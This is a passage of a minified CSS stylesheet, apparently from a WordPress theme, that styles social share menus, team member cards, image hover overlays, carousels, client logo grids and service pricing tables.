.1s ease-out,background-color .1s ease-out;transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out}.social_share_dropdown ul{list-style:none;position:relative;display:block;z-index:990;padding:0!important;min-width:50px;font-weight:400}.social_share_holder i.social_share_icon{float:left}.page_share{position:relative;padding:0 0 0 10px;margin:0 0 0 10px;border-left:1px solid #5d5d5d;font-size:12px;line-height:1em;-webkit-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-moz-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-ms-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-o-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;display:inline-block}.social_share_dropdown ul li.share_title{color:#a6a6a6;padding:10px 20px}.social_share_dropdown ul li a{display:block;height:50px;line-height:50px!important;text-transform:uppercase;font-size:10px;letter-spacing:1px;text-align:left;color:#8a8e90;background-color:#f0f0f0;text-align:center}.social_share_dropdown ul li a:hover{text-decoration:none}.social_share_dropdown ul li a span,.latest_post_holder .social_share_dropdown ul li a span,.blog_holder article .post_info .social_share_dropdown ul li a span{font-size:17px}.social_share_dropdown ul li .social_network_icon{font-size:17px;color:#5d5d5d;position:relative;vertical-align:middle}.blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li span.social_network_icon{color:#5d5d5d}.social_share_dropdown ul li img{width:8px;margin:0 12px 0 0}.latest_post_holder .social_share_dropdown ul li:hover a{color:#fff!important;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.social_share_dropdown ul li:hover a span.social_network_icon{color:#bfa97d;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.social_share_list_holder ul{list-style:none;display:inline-block}.social_share_list_holder ul li,.woocommerce.single-product.single .social_share_list_holder ul li{display:inline-block;margin:10px 12px 0 0;vertical-align:middle}.social_share_list_holder ul li i,.woocommerce.single-product.single .social_share_list_holder ul li i{color:#393939;font-size:26px;line-height:26px;vertical-align:middle;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;-ms-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.social_share_list_holder ul li i:hover,.woocommerce.single-product.single .social_share_list_holder ul li i:hover{color:#bfa97d}.social_share_list_holder ul li a:hover{text-decoration:none}.vc_text_separator.full{position:relative;height:100%;box-sizing:border-box;border-bottom:0;text-align:center;overflow:hidden}.vc_text_separator.full.left{text-align:left}.vc_text_separator.full.right{text-align:right}.vc_text_separator.full .separator_wrapper{position:relative;display:inline-block;vertical-align:middle;top:0;padding:0;border:0;z-index:2;background-color:transparent}.vc_text_separator.full .separator_content{position:relative;display:inline-block;vertical-align:middle;top:0;padding:0 40px;font-size:18px;line-height:50px;color:#3e3e3e;font-weight:700;letter-spacing:5px;text-align:center;background-color:transparent}.title_like_separator .vc_text_separator.full .separator_content{padding:0;color:#fff;font-size:40px;line-height:1.65em;font-weight:700;letter-spacing:0}.subtitle_like_separator .vc_text_separator.full .separator_content{padding:0;color:#74797b}.vc_text_separator.full .separator_content.box{background-color:#fff;border:1px solid #b2b2b2}.vc_text_separator.full .separator_content span{position:relative;display:block;font-size:inherit!important}.vc_text_separator .q_line_before,.vc_text_separator .q_line_after{content:'';width:1000px;position:absolute;bottom:50%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px;background-color:transparent;padding:0;top:auto}.vc_text_separator .q_line_before{right:100%}.vc_text_separator .q_line_after{left:100%}.vc_text_separator .q_line_before .q_separator_line_inner,.vc_text_separator .q_line_after .q_separator_line_inner{bottom:auto;top:-2px;position:absolute;border-radius:20px;background-color:#b2b2b2;content:"";z-index:1}.q_pie_graf_holder,.q_line_graf_holder{display:block;position:relative;overflow:hidden}.q_pie_graf,.q_line_graf{margin:0 22px 0 0;float:left}.q_pie_graf_legend{position:relative;float:left;width:40%}.q_line_graf_legend{position:relative;float:left;width:20%}.q_pie_graf_legend ul,.q_line_graf_legend ul{list-style:none;padding:0}.q_pie_graf_legend ul li,.q_line_graf_legend ul li{display:block;margin:0 0 10px 0}.q_pie_graf_legend ul li .color_holder,.q_line_graf_legend ul li .color_holder{width:25px;height:25px;background-color:#bfa97d;float:left}.q_pie_graf_legend ul li p,.q_line_graf_legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.q_image_with_text_over{position:relative;display:inline-block;vertical-align:middle;margin:0;width:100%;cursor:default;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);-moz-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);-o-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);transition:border-color .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over.one_half{width:50%}.q_image_with_text_over.one_third{width:33.33%}.q_image_with_text_over.one_fourth{width:25%}.q_image_with_text_over img{display:block;position:relative;width:100%;z-index:10}.q_image_with_text_over .shader{position:absolute;width:100%;height:100%;top:0;left:0;background-position:0 0;background-color:rgba(0,0,0,0.35);background-repeat:repeat;z-index:20;-webkit-transition:background-color .2s cubic-bezier(.6,.19,.77,.76);-moz-transition:background-color .2s cubic-bezier(.6,.19,.77,.76);-o-transition:background-color .2s cubic-bezier(.6,.19,.77,.76);transition:background-color .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over:hover .shader{background-color:rgba(0,0,0,0.15)}.q_image_with_text_over .front_holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:24;opacity:1;filter:alpha(opacity = 100);overflow:hidden;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0px)}.q_image_with_text_over .front_holder_inner{border:1px solid #969393}.q_image_with_text_over .front_holder_new{-webkit-transition:all .2s cubic-bezier(.6,.19,.77,.76);transition:all .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over:hover .front_holder_new{opacity:0}.q_image_with_text_over .front_holder_new.visible_holder_on_hover,.q_image_with_text_over .front_title.visible_holder_on_hover{opacity:0;filter:alpha(opacity = 0);text-align:center}.q_image_with_text_over:hover .front_holder_new.visible_holder_on_hover,.q_image_with_text_over:hover .front_title.visible_holder_on_hover{opacity:1;filter:alpha(opacity = 100)}.q_image_with_text_over .back_holder_new{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over:hover .front_holder_new.visible_holder{opacity:1;filter:alpha(opacity=100)}.q_image_with_text_over:hover .back_holder_new{opacity:1;filter:alpha(opacity=100)}.q_image_with_text_over .front_holder_inner{position:relative;width:100%;height:100%;box-sizing:border-box}.q_image_with_text_over .front_holder_inner{display:table}.q_image_with_text_over .front_holder_bottom{display:table-cell;vertical-align:middle}.q_image_with_text_over .back_holder_new{text-align:center}.q_image_with_text_over .front_title,.q_image_with_text_over .icon_holder{display:table;color:#fff;position:relative;margin:0 auto}.q_image_with_text_over .front_title{margin-top:10px;-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over .front_title:last-child:first-child{margin-top:0}.front_holder_new{position:relative;display:block;color:#fff;text-align:center;margin:0 0 15px}.front_holder_new.without_separator{margin-top:5px}.q_image_with_text_over .icon_holder.square i,.q_image_with_text_over .icon_holder.circle i,.q_image_with_text_over .icon_holder.square span,.q_image_with_text_over .icon_holder.circle span{-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;background-color:rgba(255,255,255,0.15);padding:20px}.q_image_with_text_over .icon_holder.circle i,.q_image_with_text_over .icon_holder.circle span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.q_image_with_text_over .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.small{width:27px;border-width:1px;margin:10px auto}.q_image_with_text_over .icon_holder i,.q_image_with_text_over .icon_holder span{display:block}.q_image_with_text_over.button_always .back_holder_new{opacity:1}.q_image_with_text_over.button_replace_text .back_holder_new{transform:translateY(0%);-webkit-transform:translateY(0%);-webkit-transition:all .2s cubic-bezier(.6,.19,.77,.76);transition:all .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over.button_replace_text:hover .front_holder_new{transform:translateY(100%);-webkit-transform:translateY(100%);opacity:0}.q_image_with_text_over.button_replace_text:hover .back_holder_new{transform:translateY(-80%);-webkit-transform:translateY(-80%);opacity:1}.q_image_with_text_over.image_zoom{overflow:hidden}.q_image_with_text_over.image_zoom img{transform:scale(1);-webkit-transform:scale(1);transition:transform .2s;-webkit-transition:transform .2s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.q_image_with_text_over.image_zoom .back_holder_new .qbutton{transform:scale(1);-webkit-transform:scale(1);transition:all .2s;-webkit-transition:all .2s}.q_image_with_text_over.image_zoom :hover .back_holder_new .qbutton{transform:scale(1.15);-webkit-transform:scale(1.15)}.q_image_with_text_over.image_zoom:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.q_image_with_text_over.button_slides_up{overflow:hidden}.q_image_with_text_over.button_slides_up .back_holder_new{opacity:0;transform:translateY(38%);-webkit-transform:translateY(38%);transition:all .3s cubic-bezier(.19,1,.22,1);-webkit-transition:all .3s cubic-bezier(.19,1,.22,1)}.q_image_with_text_over.button_slides_up:hover .back_holder_new{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.q_image_with_text_over .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.animate{width:15px;transition:width .2s;-webkit-transition:width .2s}.q_image_with_text_over:hover .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.animate{width:27px}.q_image_with_text_over.icon_zoom .icon_holder.square i,.q_image_with_text_over.icon_zoom .icon_holder.circle i,.q_image_with_text_over.icon_zoom .icon_holder.square span,.q_image_with_text_over.icon_zoom .icon_holder.circle span{-webkit-transition:all .2s cubic-bezier(.6,.19,.77,.76);transition:all .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over.icon_zoom:hover .icon_holder.square i,.q_image_with_text_over.icon_zoom:hover .icon_holder.circle i,.q_image_with_text_over.icon_zoom:hover .icon_holder.square span,.q_image_with_text_over.icon_zoom:hover .icon_holder.circle span{-webkit-transform:scale(1.15);transform:scale(1.15)}.q_image_with_text_over.slide_down .shader{transform:translateY(100%);-webkit-transform:translateY(100%);transition:all .2s;-webkit-transition:all .2s}.q_image_with_text_over:hover .shader{transform:translateY(0%);-webkit-transform:translateY(0%)}.q_image_with_text_over .q_image_with_text_link_class{height:100%;position:absolute;width:100%;z-index:25}.q_image_with_text_over .icon_holder.visible_on_hover{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over:hover .icon_holder.visible_on_hover{opacity:1;filter:alpha(opacity=100)}.q_image_with_text_over .separator.visible_on_hover{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.q_image_with_text_over:hover .separator.visible_on_hover{opacity:1;filter:alpha(opacity=100)}.q_team:not(.below_image){overflow:hidden}.q_team.with_padding:not(.below_image) .q_team_text{padding-left:20px;padding-right:20px}.q_team_inner{overflow:hidden;width:100%}.q_team:not(.below_image) .q_team_inner{overflow:hidden}.q_team .q_team_image{position:relative;overflow:hidden}.q_team .q_team_image img{width:100%;vertical-align:middle}.q_team .q_team_position{color:#fff}.q_team .q_team_name{font-size:20px;line-height:30px;letter-spacing:0;font-weight:700;font-style:normal;text-transform:uppercase;color:#3e3d3d}.q_team .separator.small{margin-bottom:15px!important}.q_team .q_team_description{display:table;width:100%;height:100%}.q_team .q_team_text{padding:19px 0 16px}.q_team .q_team_text.left_align{text-align:left}.q_team .q_team_text.center_align{text-align:center}.q_team .q_team_text.right_align{text-align:right}.q_team .q_team_social_wrapp{margin:35px 0 0 0}.q_team .q_team_social_holder{position:absolute;height:100%;width:100%;left:0;top:0;opacity:0;filter:alpha(opacity=0);display:table-cell;vertical-align:middle;background-color:#bfa97b;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-webkit-transform:translateZ(0px)}.touch .q_team .q_team_social_holder{cursor:pointer}.q_team:hover .q_team_social_holder{opacity:1;filter:alpha(opacity=100)}.q_team .q_team_social{display:table;width:100%;height:100%}.q_team .q_team_social_inner{display:table-cell;vertical-align:middle;text-align:center;position:relative}.q_team_social .q_social_icon_holder{margin:2px 5px!important}.q_team_social .q_social_icon_holder.normal_social{margin:0 10px!important}.q_team_social_holder .q_social_icon_holder .qode_icon_stack{color:#fff;background-color:#bfa97b;border:0;width:25px;height:25px;line-height:23px;font-size:12px;box-sizing:border-box;-webkit-transform:initial;vertical-align:middle;border:1px solid #bfa97b}.q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack{color:#fff!important;background-color:#bfa97d!important;border-color:#bfa97d!important}.q_team .q_social_icon_holder.normal_social .simple_social,.q_team .q_social_icon_holder.normal_social.with_link .simple_social{font-size:inherit;line-height:inherit;color:#fff}.q_team .q_social_icon_holder.normal_social span.simple_social,.q_team .q_social_icon_holder.normal_social.with_link span.simple_social{font-size:22px}.q_team .q_team_social_holder .simple_social:hover{color:#fff!important}.q_team .q_team_social_holder .social_icon{font-size:inherit;line-height:inherit}.q_team .q_team_social_holder .social_icon,.q_team .q_team_social_holder .social_icon:before{display:block}.q_team .q_team_skills_holder{margin-top:30px;margin-bottom:30px}.q_team .q_team_social .qode_icon_ion_icon:before,.q_team .q_team_social .qode_icon_linea_icon:before{line-height:inherit}.q_team .q_team_social_wrapp:first-child{margin-top:0}.q_team .q_team_social_holder.in_corner .q_team_title_holder{position:absolute;top:32px;left:22px}.q_team .q_team_social_holder.in_corner .q_team_title_holder .separator{margin-left:0}.q_team .q_team_social_holder.in_corner .q_team_title_holder .q_team_position{text-align:left}.q_team .q_team_social_holder.in_corner .q_team_social_wrapp{position:absolute;bottom:18px;right:20px}.q_team.below_image .q_team_info .q_team_name{color:#3e3d3d;margin-bottom:10px}.q_team.below_image .q_team_info .q_team_position{color:#bfa97d}.q_team.below_image.left_align .q_team_info .separator.small,.q_team.below_image .q_team_info .separator.small{margin-left:0}.q_team.below_image.right_align .q_team_info .separator.small{margin-right:0;margin-left:auto}.q_team.below_image.center_align .q_team_info .separator.small{margin-left:auto;margin-right:auto}.q_team.below_image.right_align .q_team_info{text-align:right}.q_team.below_image.center_align .q_team_info{text-align:center}.q_team.below_image.with_padding .q_team_info{padding:20px 10px}.q_team.below_image .q_team_image{overflow:visible}.q_team.below_image:not(.social_style_center) .q_team_social_holder_between{position:absolute;bottom:-23px;left:13px}.q_team.below_image:not(.social_style_center) .q_team_social_holder_between.right{right:13px;left:auto}.q_team.below_image:not(.social_style_center) .q_team_social_holder_between.center{right:calc(50% - 23px);left:auto}.q_team.below_image .q_team_social_holder_between .social_share_icon_shape{background-color:#fff;border:1px solid #fff;width:46px;height:46px;line-height:44px;display:inline-block;box-sizing:border-box;-webkit-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;-moz-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;-o-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out}.q_team.below_image .q_team_social_holder_between .q_team_social:not(.normal_social) .social_share_icon_shape{box-shadow:0 6px 6px -4px #afafaf}.q_team.below_image .q_team_social_holder_between .social_share_icon_shape .social_share_icon{text-align:center;height:100%;display:block;line-height:inherit;color:#bfa97d}.q_team.below_image .q_team_social_holder_between .q_team_social.circle_social .social_share_icon_shape{border-radius:50%}.q_team.below_image .q_team_social{position:relative}.q_team.below_image .q_team_social_inner{position:absolute}.q_team.below_image .q_team_social .q_social_icon_holder{margin:0!important}.q_team.below_image:hover .q_team_social_wrapp ul li{opacity:1;cursor:pointer}.q_team.below_image .q_team_social_wrapp ul li:first-child{bottom:56px;transition-delay:.5s}.q_team.below_image .q_team_social_wrapp ul li:nth-child(2){bottom:102px;transition-delay:.4s}.q_team.below_image .q_team_social_wrapp ul li:nth-child(3){bottom:148px;transition-delay:.3s}.q_team.below_image .q_team_social_wrapp ul li:nth-child(4){bottom:194px;transition-delay:.2s}.q_team.below_image .q_team_social_wrapp ul li:nth-child(5){bottom:240px;transition-delay:.1s}.q_team.below_image:hover .q_team_social_wrapp ul li:first-child{transition-delay:.1s}.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(2){transition-delay:.2s}.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(3){transition-delay:.3s}.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(4){transition-delay:.4s}.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(5){transition-delay:.5s}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:first-child{bottom:50px}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(2){bottom:90px}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(3){bottom:130px}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(4){bottom:170px}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(5){bottom:210px}.q_team.below_image .q_team_social_wrapp ul li{position:absolute;bottom:0;left:0;text-align:center;opacity:0;-webkit-transition:opacity .03s ease-out,position .1s ease-out;-moz-transition:opacity .03s ease-out,position .1s ease-out;-o-transition:opacity .03s ease-out,position .1s ease-out;-ms-transition:opacity .03s ease-out,position .1s ease-out;transition:opacity .03s ease-out,position .1s ease-out}.q_team.below_image .q_team_social .q_team_social_wrapp ul{list-style:none;position:relative;display:block;z-index:990}.q_team.below_image.with_padding .q_team_info .q_team_title_holder,.q_team.below_image .q_team_info .q_team_title_holder.normal_social,.q_team.below_image.social_style_center .q_team_info .q_team_title_holder,.q_team.below_image .q_team_info .q_team_title_holder,.q_team.below_image.with_padding .q_team_info .q_team_title_holder.normal_social,.q_team.below_image.with_padding.social_style_center .q_team_info .q_team_title_holder{margin-top:37px}.q_team.below_image .q_team_text{padding:0}.q_team.below_image.social_style_center .q_team_social_holder_between{position:absolute;width:100%;height:100%;top:0}.q_team.below_image.social_style_center .q_team_social_holder_between .q_team_social_inner,.q_team.below_image.social_style_center .q_team_social_holder_between .q_team_social_wrapp{position:relative}.q_team.below_image.social_style_center .q_team_social .q_social_icon_holder{margin:0 6px!important}.q_team.below_image.social_style_center .q_team_social_holder_between{visibility:hidden}.q_team.below_image.social_style_center:hover .q_team_social_holder_between{visibility:visible}.q_team.below_image.with_padding.social_style_center .q_team_info .q_team_title_holder{margin:0}.q_team.below_image .image_overlay{position:absolute;height:100%;width:100%;top:0;left:0;background-color:#bfa97b;opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.q_team.below_image:hover .image_overlay{opacity:.7;cursor:pointer}.q_team_social_holder_between .q_social_icon_holder .qode_icon_stack{color:#bfa97d;background-color:#fff;border:1px solid #fff;width:36px;height:36px;line-height:34px;font-size:16px;box-sizing:border-box;cursor:pointer;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out}.q_team.below_image .q_team_social_wrapp{margin-left:5px;position:relative}.q_team.below_image:hover .social_share_icon_shape{background-color:#bfa97d;border-color:#bfa97d}.q_team.below_image:hover .q_team_social_holder_between .social_share_icon_shape .social_share_icon{color:#fff}.q_team.below_image .q_team_social.normal_social .social_share_icon_shape{width:auto;height:auto;background-color:transparent!important;border-color:transparent!important}.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp{margin-left:0!important}.q_team.below_image .q_team_social .social_icon{cursor:pointer;line-height:inherit;vertical-align:middle;display:block}.image_hover{position:relative;display:inline-block;width:100%}.image_hover .images_holder{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.image_hover .images_holder img{vertical-align:middle}.image_hover .images_holder img.hover_image{position:absolute;top:0;left:0}.image_hover .images_holder img.active_image{position:relative;display:block;opacity:1;filter:alpha(opacity=100)}.image_hover .images_holder img.active_image,.image_hover .images_holder img.hover_image,.image_hover.hovered.show .images_holder img.active_image,.image_hover.hovered.show .images_holder img.hover_image{-webkit-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;-webkit-transform:translateZ(0px)}.image_hover .images_holder img.hover_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.active_image,.image_hover.hovered.show .images_holder img.active_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.hover_image,.image_hover.hovered.show .images_holder img.hover_image{opacity:1;filter:alpha(opacity = 100)}.qode_carousels{padding:0;position:relative;display:block;zoom:1}.qode_carousels_holder.two_rows .slides>li .carousel_item_holder{margin-bottom:50px;position:relative}.qode_carousels_holder .slides>li .carousel_item_holder_inner{position:relative}.qode_carousels .slides>li .first_image_holder,.qode_carousels .slides>li .second_image_holder{display:block;position:relative;width:100%;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out}.qode_carousels .slides>li .second_image_holder{position:absolute;top:0;left:0}.qode_carousels .slides>li .second_image_holder,.qode_carousels_holder:not(.two_rows) .qode_carousels .slides>li:hover .first_image_holder.has_hover_image{opacity:0}.qode_carousels_holder:not(.two_rows) .qode_carousels .slides>li:hover .second_image_holder.has_hover_image{opacity:1}.qode_carousels_holder.two_rows .qode_carousels .slides>li div.carousel_item_holder .second_image_holder,.qode_carousels_holder.two_rows .qode_carousels .slides>li div.carousel_item_holder:hover .first_image_holder.has_hover_image{opacity:0}.two_rows .qode_carousels .slides>li div.carousel_item_holder:hover .second_image_holder.has_hover_image{opacity:1}.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item{font-size:24px;width:40px;height:40px;line-height:40px;text-align:center;color:rgba(255,255,255,1);background-color:rgba(191,169,125,1);-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover{background-color:#393939}.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item span{display:block;vertical-align:middle;color:inherit}.qode_carousels .caroufredsel-direction-nav .qode_carousel_next,.full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_next{right:-95px}.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_next{right:0}.qode_carousels .caroufredsel-direction-nav .qode_carousel_prev,.full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev{left:-95px}.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev{left:0}.qode_clients .qode_client_holder{float:left;text-align:center;margin-bottom:0}.qode_clients.two_columns .qode_client_holder{width:50%}.qode_clients.three_columns .qode_client_holder{width:33.33%}.qode_clients.four_columns .qode_client_holder{width:25%}.qode_clients.five_columns .qode_client_holder{width:20%}.qode_clients.six_columns .qode_client_holder{width:16.66%}.qode_clients .qode_client_holder_inner{position:relative;margin:0}.qode_clients .qode_client_holder_inner:before,.qode_clients .qode_client_holder_inner:after{display:block;content:"";position:absolute}.qode_clients.with_borders .qode_client_holder_inner:before{border-right-width:1px;border-right-style:solid;border-right-color:rgba(235,235,235,0.3);height:100%;right:0;width:1px}.qode_clients.with_borders .qode_client_holder_inner:after{width:100%;bottom:0;height:1px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(235,235,235,0.3)}.qode_clients .qode_client_image_holder{padding:20px 0}.qode_clients .qode_client_holder.border-bottom-none .qode_client_holder_inner:after{border-bottom:0}.qode_clients.two_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before{border-right-width:0}.qode_clients .qode_client_holder a{display:inline-block;vertical-align:middle;max-width:100%;line-height:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out}.qode_clients .qode_client_holder a:hover{opacity:.4}.qode_clients.clients_space .qode_client_holder_inner{padding:0 5px}.qode_clients.clients_space{margin:0 -5px}.service_table_holder{display:block;position:relative;border-style:none}.service_table_holder.active .active_text{color:#bfa97d;background-color:#3e3d3d;font-size:14px;font-weight:700;left:0;line-height:30px;position:absolute;text-align:center;top:0;width:100%;z-index:9;letter-spacing:0;font-style:normal;text-transform:uppercase}.service_table_holder.active .active_text .active_text_inner{display:block;padding:4px}.service_table_holder.active .service_table_inner{background-position:0 38px;margin:-38px 0 0;padding:38px 0 0}.service_table_holder.icon_image_on_top.active.active_circle .active_text{position:absolute;top:-37.5px;right:18px;left:auto;width:75px;height:75px;display:table;border-radius:50%}.service_table_holder.icon_image_on_top.active.active_circle .active_text .active_text_inner{display:table-cell;vertical-align:middle;line-height:normal}.service_table_holder.icon_image_on_top.active.active_circle ul.service_table_inner{margin:0;padding:0;background-position:0 0}.service_table_inner{display:block;position:relative;list-style:none;margin:0;padding:0;background-color:#f6f6f5;background-size:cover}.service_table_inner ul{padding:0!important}.service_table_inner li{display:block;margin:0;padding:0;list-style:none;text-align:center;border-bottom:0 solid #e9e9e9;background-size:cover;background-repeat:no-repeat}.service_table_inner li li{padding:30px 10px 0}.service_table_inner li:last-child{border-bottom:0}.service_table_inner li.service_table_title_holder{display:block;position:relative;padding:35px 10px 10px;border:2px solid #bfa97d}.service_table_inner li.service_table_title_holder.active_small_separator{border:0}.service_table_inner li.service_table_title_holder .title_separator{background:none repeat scroll 0 0 #bfa97d;bottom:0;height:2px;left:50%;margin:0 0 0 -20px;position:absolute;text-align:center;width:40px}.service_table_inner li.service_icon .service_table_icon{color:#bfa97d;font-size:60px}.service_table_title_inner{position:relative;width:100%;text-align:center}.service_table_title_holder .service_title{display:block}.service_table_inner .service_table_icon{display:block;line-height:1em;padding:40px 0}.service_table_inner li.service_image{padding:20px 0;vertical-align:middle}.service_table_inner li.service_image img{max-width:100%;display:inline-block;vertical-align:middle}.service_table_holder.title_on_top{border-top:8px solid #b5ab90}.service_table_holder.title_on_top.active .active_text{background-color:transparent}.service_table_holder.title_on_top.active .active_text .active_text_inner{display:block;padding:4px;width:150px;margin:0 auto;background-color:#3e3d3d}.service_table_holder.title_on_top.active .service_table_inner{background-position:0 0;margin:0;padding:0}.service_table_holder.title_on_top.active .active_text{top:-46px}.service_table_holder.title_on_top .service_table_inner .service_table_icon{padding:20px 0}.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder{padding:0 16%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{border-bottom:2px solid #bfa97d;padding:15px 0 15px}.service_table_holder.title_on_top .service_table_inner .service_icon,.service_table_holder.title_on_top .service_table_inner li.service_image{padding:0 16%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner .service_table_content{padding:0 20%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner .service_table_content li{padding:20px 15px;border-bottom:1px solid #cecece}.service_table_holder.title_on_top .service_table_inner .service_table_content li:first-child{padding-top:33px}.service_table_holder.title_on_top .service_table_inner .service_table_content li:last-child{border-bottom:0;padding-bottom:33px}.service_table_holder .service_table_content{font-size:14px;line-height:15px;letter-spacing:0;font-weight:300;font-style:normal;text-transform:none;color:#8c8c8c}.q_circles_holder{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0;border-color:#afafaf}.q_circles_holder.with_lines.three_columns:before{top:74px}.q_circles_holder.with_lines.four_columns:before{top:67px}.q_circles_holder.with_lines.five_columns:before{top:57px}.q_circles_holder.with_lines.six_columns:before{top:48px}.q_circles_holder.with_lines:before{position:absolute;left:110px;display:block;width:79%;height:0;border-top:1px solid;border-color:inherit;content:""}.q_circles_holder.no_line:before{display:none;border:0;height:0;width:0}.q_circles_holder 